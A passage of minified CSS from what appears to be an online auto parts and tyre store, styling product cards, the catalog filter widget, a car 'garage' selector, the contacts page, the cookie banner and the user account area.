span{font-weight:600;font-size:13px;line-height:18px;color:#ff5f55}.product-micro-body-main .product-micro-price .old-price{font-size:13px;line-height:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;color:#a0a0a0}.product-micro-body-main .product-micro-price .barter-price{font-weight:600;font-size:14px;line-height:18px;color:#4caf50;margin-top:5px}.product-micro-body-main .product-micro-price .barter-price-descr{font-size:.625rem;line-height:1;color:#a0a0a0;margin-top:3px}.product-micro-body-main .product-micro-cart .add-to-cart{background:#4caf50;border-radius:3px;min-width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;padding:0 10px;color:#fff;font-weight:600}.product-micro-body-main .product-micro-cart .add-to-cart img{margin-right:8px}.product-micro-body-main .product-micro-cart .add-to-cart:hover{background:#357f38}.product-micro-body-main .product-micro-cart .in-cart{font-size:.8125rem;line-height:1.38462;border-radius:3px;display:none;padding:10px;color:#4caf50;border:1px solid rgba(76,175,80,.25);min-width:40px;font-weight:600;width:-moz-fit-content;width:fit-content;height:40px}.product-micro-body-main .product-micro-cart .in-cart img{margin-right:8px}.product-micro-body-main .product-micro-cart.suppliers-block{background:#fff9f2;border:1px solid #ffc483;border-radius:4px;padding:5px;position:relative;height:-moz-max-content;height:max-content}.product-micro-body-main .product-micro-cart.suppliers-block .title{font-size:.75rem;line-height:1.08333333;color:#1e7be2;font-weight:700}.product-micro-body-main .product-micro-cart.suppliers-block .description{position:absolute;top:105%;left:50%;transform:translateX(-50%);max-width:380px;padding:20px;display:none;z-index:4;background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:3px}.product-micro-body-main .product-micro-cart.suppliers-block:hover .description{display:block}.product-micro-body-main.status-1 .product-micro-price .barter-price{display:none}.product-micro-body-main.status-1 .product-micro-price .current-price{color:#ff5f55}.product-micro-body-main.status-2 .product-micro-price .barter-price{color:#4caf50}.product-micro-body-main.status-3 .product-micro-price .current-price{color:#ff5f55}.product-micro-body-main.status-3 .product-micro-price .barter-price{color:#4caf50}.product-micro-section.in-cart .product-micro-cart .add-to-cart{display:none}.product-micro-section.in-cart .product-micro-cart .in-cart{display:flex;align-items:center;justify-content:center}.catalog-container{position:relative;padding:0 32px;max-width:1920px}.catalog-container.secondary-block{margin-top:48px}.catalog-header-container{padding:0 32px}.catalog-header-container h1{font-weight:700;font-size:32px;line-height:40px;font-family:Lato!important;color:#152242}.catalog-col-sidebar{display:flex;flex:0 0 340px;padding:0 5px 0 10px;box-sizing:border-box;position:relative;flex-direction:column}.catalog-container .row-inline{display:flex}.catalog-col-content{width:100%;box-sizing:border-box;position:relative;padding:0 10px}.product-characteristic{font-size:.75rem;line-height:1.25;padding:0 10px;width:100%;overflow:hidden;max-height:0;position:absolute;top:99%;background:#fff;z-index:2;box-shadow:0 16px 20px rgba(0,0,0,.15)}.product-characteristic .product-characteristic-item{margin:3px 0;font-family:gothampro,sans-serif}.product-characteristic .product-characteristic-item:first-of-type{margin-top:0}.product-characteristic .product-characteristic-item .group-title{color:#a0a0a0;text-transform:lowercase}.catalog-page{max-width:1366px;margin:0 auto}.catalog-page .breadcrumbs-list{margin:10px 0;color:#1e7be2;font-size:.8125rem;line-height:.92307692;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.catalog-page .page-title{margin-top:30px}.catalog-widget{background:#f5f5f5;border:1px solid rgba(54,57,70,.07);border-radius:3px;padding:15px 0 25px;margin-top:15px;position:relative}.catalog-widget .widget-title{padding:0 20px;font-size:1rem;line-height:1.25;color:#363946}.catalog-widget .widget-controls{position:absolute;right:35px;top:15px;width:26px;display:flex;justify-content:space-between}.catalog-widget .widget-controls div{width:10px;height:10px;border-radius:50%;background:#dae1e9}.catalog-widget .widget-controls div.not-active{background:#4982bd;cursor:pointer}.catalog-widget .widget-separator-grey{width:100%;height:1px;background:#363946;opacity:.05;margin:5px 0 25px}.catalog-widget .widget-selection{padding:0 20px;display:flex;justify-content:space-between}.catalog-widget .widget-selection .field-wrapper{width:230px;height:38px;position:relative;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.08);margin-right:5px}.catalog-widget .widget-selection .field-wrapper:after{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.catalog-widget .widget-selection .field-wrapper input{width:100%;height:100%;box-shadow:none}.catalog-widget .widget-selection .field-wrapper input::-moz-placeholder{color:#a0a0a0}.catalog-widget .widget-selection .field-wrapper input::placeholder{color:#a0a0a0}.catalog-widget .widget-selection .field-wrapper input:focus{border-color:#dae1e9}.catalog-widget .widget-selection .field-wrapper input.complete{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper{position:absolute;visibility:hidden;padding:7px 5px 7px 0;opacity:0;top:100%;left:0;width:100%;transition:.5s;background:#fff;z-index:3;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list{width:100%;max-height:252px;overflow-y:auto;scrollbar-width:thin;scrollbar-color:#d8d8d8 #f5f7f8}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar{width:5px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar-thumb{background-color:#d8d8d8;border-radius:5px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar-track{background-color:#f5f7f8}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper p{cursor:pointer;font-size:.8125rem;line-height:.92307692;margin-right:5px;padding:7px 5px 7px 10px;background:#fff;transition:.3s}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper p:hover{background:#e6eef6}.catalog-widget .widget-selection .field-wrapper.open:after{content:"keyboard_arrow_up"}.catalog-widget .widget-selection .field-wrapper.open .select-list-wrapper{visibility:visible;opacity:1}.catalog-widget .widget-result{padding:0 20px}.catalog-widget .widget-result .result-title{display:flex;align-items:center;margin-bottom:20px}.catalog-widget .widget-result .result-title .back-arrow{width:15px;margin-right:10px;cursor:pointer}.catalog-widget .widget-result .result-title h4{font-size:.875rem;line-height:1.42857143;font-weight:600;position:relative}.catalog-widget .widget-result .result-title h4 .cancel{position:absolute;color:#ff5f55;font-size:.6875rem;line-height:1.36363636;right:-75px;top:-3px;cursor:pointer}.catalog-widget .widget-result .result-title h4 .cancel img{margin-right:2px}.catalog-widget .widget-result .result-title h4 .cancel:hover{text-decoration:underline}.catalog-widget .widget-result .result-content{background:#fff;border:1px solid #e6eef6;border-radius:3px;padding:5px 20px}.catalog-widget .widget-result .result-content .result-row{margin:10px 0;display:flex;align-items:center}.catalog-widget .widget-result .result-content .result-row .name{width:19%;margin-right:30px;font-size:13px;line-height:18px}.catalog-widget .widget-result .result-content .result-row .item-wrapper{display:flex;flex-wrap:wrap;height:100%}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item{border:1px solid #dae1e9;border-radius:2px;height:auto;font-size:.8125rem;line-height:.92307692;margin-right:5px;margin-bottom:5px;padding:10px;background:#fff;transition:.3s;cursor:pointer}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item:hover{color:#4982bd;border-color:#4982bd}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item .count{font-size:.6875rem;line-height:1.09090909;color:#c3c3c3}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item.selected:not(.empty){color:#fff;border-color:#4982bd;background:#4982bd}.catalog-widget .widget-result .result-content .result-row__wheels{display:flex;flex-direction:column;justify-content:space-between;padding-left:15px;position:relative}.catalog-widget .widget-result .result-content .result-row__wheels-type{color:#000;font-size:13px;margin:5px 0}.catalog-widget .widget-result .result-content .result-row__wheels:before{content:"";border-left:1px solid #dae1e9;height:38px;position:absolute;left:0;top:0;bottom:0;margin:auto}.catalog-widget .widget-result .result-content .result-row__block{display:flex;flex-direction:column}.catalog-widget .widget-result .result-content .analog .name{padding:4px 0;display:flex;justify-content:space-between;align-items:center}.catalog-widget .widget-result .result-content .analog{align-items:normal}.compare-page .product-micro-title{height:auto;min-height:20px}.compare-page .product-micro-price{display:flex;flex-direction:column}.compare-page .product-micro-price .old-price{font-size:.8125rem;line-height:.92307692;color:#a0a0a0;text-decoration:line-through}.compare-page .product-micro-price .current-price{font-size:1.125rem;line-height:1.11111111}@media screen and (min-width:1300px){.catalog-widget .widget-selection{justify-content:flex-start}.catalog-widget .widget-selection .field-wrapper{margin-right:10px}}@media screen and (min-width:1440px){.col-inline-xl-5{width:20%}.catalog-widget .widget-selection .field-wrapper{width:22%}}@media screen and (min-width:1920px){.col-inline-xxl-6{width:16.66666667%}}.car-info{display:flex;margin-bottom:20px}.car-info .car-info__meta .result-title{margin-bottom:10px}.car-info .ajax-button{background:#4982bd}.car-info .ajax-button:hover{opacity:1;background:#0756a5}.car-info .car-img{width:84px;height:63px;max-width:100%;max-height:100%}.car-info__meta{margin-left:20px}.car-info__full{display:flex;margin-bottom:15px}.car-info__row{display:flex;flex-direction:column;margin-right:10px}.car-info__title{color:#a0a0a0;font-size:11px;text-transform:lowercase;line-height:1.4}.car-info__text{color:#363946;font-size:11px;line-height:1.4}.car-info .tooltip-button{top:-8px}.car-info .tooltip-button:before{color:#fff}.car-info.active .ajax-button,.car-info .open-tires{display:none}.car-info.active .open-tires{display:flex;background:#e6eef6;color:#4982bd;align-items:center}.car-info.active .open-tires .tooltip-button:before{color:#4982bd}.car-info.active .open-tires svg{margin-right:10px;fill:#4982bd}.car-info.active .open-tires:hover svg{fill:#ff5f55}.car-info.active .open-tires:hover .ajax-buttom-title{color:#ff5f55}.car-info__garage{position:relative;display:inline-block}.car-info__garage .ajax-button{background:#4982bd;padding:10px;font-size:13px;height:100%}.car-info__garage .ajax-button:hover{opacity:1;background:#0756a5}.car-info__garage .car-garage{display:none;position:absolute;left:calc(100% - 272px);top:calc(100% + 15px);z-index:10;box-shadow:0 4px 20px rgba(0,0,0,.15)}.car-info__garage .car-garage-list{padding:20px 10px 10px;position:relative;background-color:#fff;display:inline-block}.car-info__garage .car-garage-list:before{content:"";position:absolute;left:45%;margin:0 auto;top:-47px;border:27px solid transparent;border-bottom:20px solid #fff}.car-info__garage .car-garage__empty{display:none;align-items:center;margin-bottom:20px;width:450px;max-width:100%;justify-content:center}.car-info__garage .car-garage__empty img{margin-right:10px}.car-info__garage .car-garage__wrapper{display:flex;align-items:center;border-bottom:1px solid #e6eef6;padding-bottom:5px;margin-bottom:10px}.car-info__garage .car-garage__wrapper .car-inside{margin-right:40px}.car-info__garage .car-garage__wrapper span{white-space:nowrap;display:inline-block;color:#a0a0a0;font-size:11px;line-height:1.4}.car-info__garage .car-garage__wrapper:last-of-type{border-bottom:none;padding:none}.car-info__garage .car-garage__wrapper.active h4{color:#a0a0a0}.car-info__garage .car-garage__wrapper.active .ajax-button{color:#4caf50;background-color:transparent;border:transparent;cursor:default;box-shadow:none;padding-left:20px}.car-info__garage .car-garage__wrapper.active .ajax-button:hover{opacity:1}.car-info__garage .car-garage__wrapper.active .ajax-button:after,.car-info__garage .car-garage__wrapper.active .ajax-button:before{content:"";border:1.5px solid #4caf50;position:absolute;top:0;bottom:0;margin:auto;border-radius:2px}.car-info__garage .car-garage__wrapper.active .ajax-button:before{height:5px;transform:rotate(-47deg);left:2px;top:1px}.car-info__garage .car-garage__wrapper.active .ajax-button:after{height:16px;transform:rotate(33deg);left:10px;top:-6px}.car-info__garage .car-garage-add{border:1px solid #dae1e9;border-radius:3px;width:100%;padding:10px 0;display:flex;justify-content:center}.car-info__garage .car-garage-add:hover{background-color:#e6eef6}.car-info__garage .car-garage-icon{position:relative;right:7px;width:15px;height:15px;border-radius:50%;border:1px solid #4982bd;opacity:.5;display:inline-block}.car-info__garage .car-garage-icon:after,.car-info__garage .car-garage-icon:before{content:"";display:block;background-color:#4982bd;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.car-info__garage .car-garage-icon:before{height:1px;width:7px}.car-info__garage .car-garage-icon:after{height:7px;width:1px}.car-info__garage .car-garage-text{color:#4982bd;font-size:13px;font-family:gothampro-medium,sans-serif}.car-info__garage .car-garage__empty{color:#dae1e9;font-size:16px;font-family:gothampro-medium,sans-serif}.car-info__garage.active .car-garage{display:block}.car-info__link{display:inline-block;position:relative;margin-left:20px}.car-info__link:hover span{color:#ff5f55}.car-info__link:hover .car-number{background-color:#ff5f55;color:#fff}.car-info__link:hover svg{fill:#ff5f55}.car-info__link:hover:after{color:#ff5f55}.car-info__link span{font-family:gothampro-medium,sans-serif;font-size:13px;line-height:1.4;color:#4982bd}.car-info__link .car-number{font-size:11px;color:#fff;background-color:#4982bd;border-radius:3px;line-height:1;padding:2px 4px}.car-info__link svg{position:relative;width:16px;height:16px;top:3px;fill:#4982bd}.car-info__link:after{content:"keyboard_arrow_down";position:absolute;color:#4982bd;font-size:1.25rem;font-family:Material Icons;z-index:1}.none{display:none!important}.popup-background{background-color:rgba(0,0,0,.5);position:fixed;height:100%;width:100%;left:0;top:0;z-index:10001}.buy-button-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;margin-right:15px;position:relative}.buy-button-wrapper .fast-order-toggle{font-size:13px;line-height:18px;color:#4982bd;cursor:pointer}.buy-button-wrapper .fast-order-pop-up{display:none;opacity:0;position:absolute;top:70%;left:50%;transform:translate(-50%);width:190px;padding:5px;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff;z-index:1;border-radius:3px;transition:all .5s ease}.buy-button-wrapper .fast-order-pop-up.active{display:block;opacity:1}.buy-button-wrapper .fast-order-pop-up .product-fast-order .form-row{height:auto}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field input[type=tel]{display:block;padding:11px 10px;font-size:13px;line-height:18px}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field .icon-error{right:10px;margin-right:0;transform:none;top:10px}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field .check-button{position:relative;margin-top:5px;width:100%;font-size:13px;line-height:18px;background:#e6eef6;border-radius:3px;padding:6px 10px}.buy-button{height:auto;padding:14px 36px 12px;border:none;box-shadow:none;font-size:18px;line-height:23px;border-radius:3px;margin-bottom:5px}.buy-button .default-button-title{position:relative;padding-left:30px}.buy-button .default-button-title:before{content:"";position:absolute;top:50%;left:0;display:block;width:25px;height:21px;transform:translateY(-60%);background:url(/images/icon-cart-mob.svg) no-repeat 50%;background-size:contain}.buy-button .active-button-title{font-size:18px;line-height:23px}.city-drowdown{position:absolute;top:0;left:0;width:250px;z-index:1;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:2px;border:1px solid transparent;background:#fff;height:0;overflow:hidden;transform:translateY(26px);transition:all .3s ease}.city-drowdown.active{height:250px;max-height:250px;border:1px solid #e6eef6}.city-drowdown:after{content:"";background:url(/images/icon-drop.svg) no-repeat;position:absolute;top:18px;right:10px;width:13px;height:12px}.city-drowdown input{font-size:13px;line-height:18px;padding:13px 30px 8px 10px;border:none;border-bottom:1px solid #e6eef6}.city-drowdown input:focus{border-bottom:1px solid #e6eef6}.city-drowdown input::-webkit-input-placeholder{color:#a0a0a0}.city-drowdown input:-moz-placeholder,.city-drowdown input::-moz-placeholder{color:#a0a0a0}.city-drowdown input:-ms-input-placeholder{color:#a0a0a0}.city-drowdown .scroll-bar-wrapper{padding-top:10px;max-height:200px;overflow:hidden}.city-drowdown .cities-list li{padding:5px 10px;margin-bottom:10px;cursor:pointer;font-size:13px;line-height:12px}.city-drowdown .cities-list li:last-of-type{margin-bottom:0}.city-drowdown .cities-list li:hover{background-color:#e6eef6}body.loading:before{content:"";position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000}body.loading:after{content:"";position:fixed;z-index:100001}.contact-page{font-family:Lato,sans-serif}.contact-page .page-body{margin-top:20px}.contact-page .page-title h1,.contact-page strong{font-family:Lato-Bold,sans-serif}.contact-page strong{font-weight:700}.contact-page .page-header .breadcrumbs .container{max-width:1400px;width:1400px}.contact-page .page-header .breadcrumbs .container .breadcrumbs-list a.breadcrumbs-link:after{top:5px!important}.contact-page-info,.contact-page-persons{margin:80px 0 0}.contact-page-info:first-child,.contact-page-persons:first-child{margin-top:0}.contact-page-info{position:relative}.contact-page-data{position:relative;margin:20px 0 0}.contact-page-data:first-child{margin-top:0}.contact-page-data>.title{font-size:1.125rem;line-height:1.11111111;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.contact-page-data>.value{font-size:.875rem;line-height:1.71428571}.contact-page-data>.value a{color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s}.contact-page-data>.value a[disabled=disabled]:hover,.contact-page-data>.value a[disabled]:hover{opacity:.5}.contact-page-data>.value a:focus,.contact-page-data>.value a:hover{text-decoration:none}.contact-page-data>.value a:hover{opacity:.75}.contact-page-data>.value p{margin:10px 0 0}.contact-page-data>.value p:first-child{margin-top:0}.contact-page-data>.title,.contact-page-data>.value{margin:20px 0 0}.contact-page-data>.title:first-child,.contact-page-data>.value:first-child{margin-top:0}.contact-page-data .contact-block{display:inline-block;width:auto;min-width:100%}.contact-page-map{position:relative;height:230px;background-color:#e6eef6}.contact-page-persons-title{font-size:1.125rem;line-height:1.11111111;font-family:Lato-Bold,sans-serif;font-weight:700}.contact-page-persons-list{padding:20px 0 0;border-top:1px solid #e6eef6;font-size:0;margin:20px 0 42px}.contact-page-persons-list:first-child{margin-top:0;padding-top:0;border-top:none}.contact-page-persons-list>li{display:inline-block;vertical-align:top;width:33.33333%;font-size:1rem;line-height:1.25}.contact-page-person-micro{position:relative}.contact-page-person-micro>.category{padding-bottom:5px;font-size:.6875rem;line-height:1.45454545;font-family:Lato-Bold,sans-serif;font-weight:700;color:#a0a0a0;min-height:32px;text-transform:uppercase}.contact-page-person-micro>.name{font-size:1rem;line-height:1.25;font-family:Lato-Bold,sans-serif;font-weight:700}.contact-page-person-micro>.contact{font-size:.875rem;line-height:1.42857143}.contact-page-person-micro>.category,.contact-page-person-micro>.contact,.contact-page-person-micro>.name{margin:20px 0 0}.contact-page-person-micro>.category:first-child,.contact-page-person-micro>.contact:first-child,.contact-page-person-micro>.name:first-child{margin-top:0}.customers-sidebar-list{position:relative;margin:30px 0 0;padding:0 0 0 15px;font-size:0;border-left:1px solid #d8d8d8}.customers-sidebar-list .js-nav-slider-progress-vertical{position:absolute;top:0;left:0;width:1px;height:100%;background-color:#0756a5;transform:scaleY(0);transform-origin:50% 0;transition:transform .3s ease 0s;z-index:1}.customers-sidebar-list-child{position:relative;display:block;margin:0;padding:0}.customers-sidebar-list-child>button{position:relative;font-size:.875rem;line-height:1.42857143;height:30px}.customers-sidebar-list-child>button.active{color:#0756a5}.customers-column.is-center{padding-top:40px}.customers-page-category{position:relative;margin:80px 0 0;padding:80px 0 0}.customers-page-category:before{content:"";position:absolute;top:0;left:0;width:100%;max-width:88%;height:1px;background-color:#e6eef6;z-index:1}.customers-page-category:first-child{margin-top:0;padding-top:0}.customers-page-category:first-child:before{opacity:0}.customers-category{position:relative}.customers-category-body{position:relative;margin:20px 0 0}.customers-category-body:first-child{margin-top:0}.customers-category-title{font-size:2.25rem;line-height:1.38888889;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.customers-category-description{font-size:.875rem;line-height:1.42857143}.customers-category-blocks{position:relative;margin:50px 0 0}.customers-category-blocks:first-child{margin-top:0}.customers-category-blocks>ul{position:relative;font-size:0}.customers-category-blocks>ul>li{position:relative;display:inline-block;vertical-align:top;width:25%;padding:0 10px;font-size:1rem;line-height:1.25}.customers-category-block{position:relative;text-align:center}.customers-category-block .decoration-link{font-size:.875rem;line-height:1.14285714;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.customers-category-block>.description{font-size:.75rem;line-height:1.33333333;color:grey}.customers-category-block>.description,.customers-category-block>.image,.customers-category-block>.title{margin:10px 0 0}.customers-category-block>.description:first-child,.customers-category-block>.image:first-child,.customers-category-block>.title:first-child{margin-top:0}.customers-faq{position:relative;margin:30px 0 0}.customers-faq:first-child{margin-top:0}.customers-faq>ul{position:relative}.customers-faq>ul>li{position:relative;display:block;width:100%}.customers-faq-micro{position:relative}.customers-faq-micro.active header .toggle-icon{background-color:#a0a0a0}.customers-faq-micro.active header .toggle-icon:after{transform:rotate(0deg)}.customers-faq-micro header{position:relative;display:flex;height:60px;align-items:center;padding:5px 60px 5px 20px;border:1px solid #e6eef6;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);cursor:pointer}.customers-faq-micro header .toggle-icon{position:absolute;top:50%;right:0;width:22px;height:22px;border-radius:50%;background-color:#0756a5;transform:translate(-20px,-50%);transition:background-color .3s ease 0s;z-index:1}.customers-faq-micro header .toggle-icon:after,.customers-faq-micro header .toggle-icon:before{content:"";position:absolute;top:50%;left:50%;width:12px;height:2px;margin-top:-1px;margin-left:-6px;background-color:#fff;z-index:1}.customers-faq-micro header .toggle-icon:after{transform:rotate(90deg);transition:transform .3s ease 0s}.customers-faq-micro article{padding:20px 10px;font-size:.875rem;line-height:1.42857143}.customers-faq-micro article .fr-text-bordered{font-size:.8125rem;line-height:1.38461538}.customers-faq-micro .article-content{max-width:680px}.customers-faq-micro .title{font-size:1.5rem;line-height:1.25;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.b-cookies{opacity:.9;box-shadow:0 -5px 15px rgba(0,0,0,.15);position:fixed;bottom:0;left:0;width:100vw;z-index:1010;display:none}.b-cookies.open{display:block}.b-cookies__head{background:#e6eef6;padding:20px 0}.b-cookies__container{display:flex;justify-content:space-between}.b-cookies__container:after{display:none}.b-cookies__wrap{display:flex}.b-cookies__icon{width:40px;height:40px;margin-right:20px}.b-cookies__title{font-family:gothampro-medium,sans-serif;line-height:16px;color:#363946}.b-cookies__btn-show-more,.b-cookies__title{font-weight:400;font-style:normal;font-size:13px}.b-cookies__btn-show-more{font-family:gothampro,sans-serif;line-height:18px;color:#4982bd}.b-cookies__btn-show-more span:first-child{display:inline}.b-cookies__btn-show-more.open span:first-child,.b-cookies__btn-show-more span:last-child{display:none}.b-cookies__btn-show-more.open span:last-child{display:inline}.b-cookies__btn-agree{width:138px;height:38px;border:1px solid #4982bd;box-sizing:border-box;border-radius:2px;padding:10px 0;line-height:18px;color:#4982bd}.b-cookies__b-content,.b-cookies__btn-agree{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px}.b-cookies__b-content{background:#eff7ff;line-height:16px;color:#363946;max-height:0;overflow:auto;height:120px;transition:all .5s cubic-bezier(0,1,0,1);box-sizing:content-box}.b-cookies__b-content.show{max-height:2000px;transition:all 1s ease-in-out}.b-cookies__b-content .container{padding:16px 49px}.gm-style .controls{position:relative;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;margin:8px;padding:4px;z-index:3!important}.gm-style [aria-label=marker]{z-index:3!important}.gm-style .controls button{border:0}.gm-style .controls button:first-child{margin-bottom:8px;position:relative}.gm-style .controls button:first-child:before{content:"";display:block;position:absolute;bottom:-4px;left:4px;width:16px;height:1px;background-color:#eaebee}.gm-style .controls button:hover{transition:opacity .3ms;opacity:.9}.gm-style .controls.zoom-control{display:flex;flex-direction:column;height:auto}.gm-style .controls.zoom-control button{width:24px;height:24px;padding:0}.gm-style .controls.fullscreen-control{width:32px;height:32px}.gm-style .controls.fullscreen-control.is-fullscreen .fullscreen-control-icon__is-fullscreen{display:block}.gm-style .controls.fullscreen-control.is-fullscreen .fullscreen-control-icon__is-shortscreen{display:none}.gm-style .controls.fullscreen-control button{display:block;font-size:1em;height:16px;width:16px;padding:4px}.gm-style .controls.fullscreen-control button img{height:16px;width:16px}.gm-style .controls.fullscreen-control button .fullscreen-control-icon__is-fullscreen,.gm-style .controls.fullscreen-control button:before{display:none}.gm-style .controls.fullscreen-control button .fullscreen-control-icon__is-shortscreen{display:block}.gm-style .map-nearest-atl-btn{background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;padding:7px 13px 7px 10px;display:flex;align-items:center;font-family:Lato,sans-serif;font-style:normal;font-weight:600;font-size:13px;line-height:18px;text-align:center;color:#0c62d5;cursor:pointer;margin-top:12px}.gm-style .map-nearest-atl-btn>img{width:16px;height:16px;margin-right:6px}.gm-style .map-city-helper-btn{background:#0c62d5;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:500px;padding:14px 22px;font-family:Lato,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#fff;margin-bottom:24px;cursor:pointer}@keyframes movecar{0%{margin-left:0}50%{margin-left:50%}to{margin-left:100%}}#personal-area{font-family:Open Sans,sans-serif;background-color:#fff;padding:50px 0}#personal-area .error{border:1px solid red!important}#personal-area .container{display:flex;justify-content:flex-start;align-items:stretch}#personal-area .container .inside-container{width:550px;padding-left:30px}#personal-area .container .tab-header{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:24px;line-height:30px;color:#363946;margin-bottom:25px}#personal-area .container .inside-notification-wrapper{width:calc(100% - 550px);padding-left:30px}#personal-area .container .inside-notification-wrapper .notification-wrapper{background:#e6eef6;border:1px solid #dae1e9;box-sizing:border-box;box-shadow:0 3px 5px rgba(0,0,0,.08);border-radius:2px;width:100%;padding:10px 10px 15px;opacity:0;transition:all .5s}#personal-area .container .inside-notification-wrapper .notification-wrapper.active{opacity:1}#personal-area .container .inside-notification-wrapper .notification-wrapper.fade-enter,#personal-area .container .inside-notification-wrapper .notification-wrapper.fade-leave-to{opacity:0}#personal-area .container .inside-notification-wrapper .notification-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#000}#personal-area .container .inside-notification-wrapper .notification-wrapper p{font-size:13px;line-height:18px;color:#000}#personal-area .container .sidebar{width:200px;border-right:1px solid #e6eef6;padding-right:5px}#personal-area .container .sidebar .sidebar-top-wrapper{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;margin-bottom:30px}#personal-area .container .sidebar .sidebar-top-wrapper .page-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:11px;line-height:15px;color:#a0a0a0;text-transform:uppercase}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper{position:relative;margin-left:7px}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper img{width:15px}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper .counter{position:absolute;top:-3px;left:8px;background-color:#ff5f55;border:1.5px solid #fff;border-radius:50px;font-size:10px;line-height:10px;color:#fff;text-align:center;width:20px;height:20px;padding:3px}#personal-area .container .sidebar .sidebar-top-wrapper .name{width:100%;font-size:15px;line-height:20px;margin-top:0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list{padding:0;width:100%;margin-top:30px}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li{font-size:13px;line-height:18px;padding:5px 5px 5px 10px;display:block;width:100%;color:#363946;cursor:pointer;border-radius:2px}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li.active,#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li:hover{background-color:#e6eef6}#personal-area .container .sidebar .sidebar-garage{display:block;position:relative}#personal-area .container .sidebar .sidebar-garage-cars{display:flex;flex-direction:column;color:#363946}#personal-area .container .sidebar .sidebar-garage-cars-item{padding:10px;cursor:pointer}#personal-area .container .sidebar .sidebar-garage-cars-item div,#personal-area .container .sidebar .sidebar-garage-cars-item p{color:#363946;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:-moz-available;width:-webkit-fill-available;font-size:.8rem}#personal-area .container .sidebar .sidebar-garage-cars .active-car .sidebar-garage-cars-item-title{color:#4982bd;font-weight:700}#personal-area .container .sidebar .sidebar-garage-cars .garage-car .sidebar-garage-cars-item-title{font-weight:700}#personal-area .container .sidebar .sidebar-garage-cars .garage-car:hover{background:#e6eef6;border-radius:2px}#personal-area .container .sidebar .sidebar-garage h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-weight:600;font-size:11px;line-height:15px;color:#a0a0a0;text-transform:uppercase;margin-bottom:10px}#personal-area .container .sidebar .sidebar-garage .garage-list{padding:0;margin-bottom:15px}#personal-area .container .sidebar .sidebar-garage .garage-list li{margin-bottom:10px;padding:10px}#personal-area .container .sidebar .sidebar-garage .garage-list li.active{background:#e6eef6}#personal-area .container .sidebar .sidebar-garage .garage-list li.active .car-title{color:#363946}#personal-area .container .sidebar .sidebar-garage .garage-list li.active .car-title:after{display:none}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-title{width:100%;display:block;font-size:13px;line-height:18px;color:#4982bd;position:relative;cursor:pointer;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-title:after{content:"";position:absolute;top:5px;right:-5px;display:block;width:4px;height:4px;border-bottom:1px solid transparent;border-right:1px solid transparent;border-color:transparent #4982bd #4982bd transparent;border-style:solid;border-width:1px 1.5px 1.5px 1px;transform:rotate(-45deg)}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-specifications{display:block;width:100%;font-size:11px;line-height:15px;color:#363946}#personal-area .container .sidebar .sidebar-garage 